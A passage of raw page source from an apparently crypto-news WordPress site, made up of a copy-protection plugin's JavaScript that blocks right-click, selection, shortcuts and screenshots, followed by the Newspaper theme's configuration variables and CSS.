if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
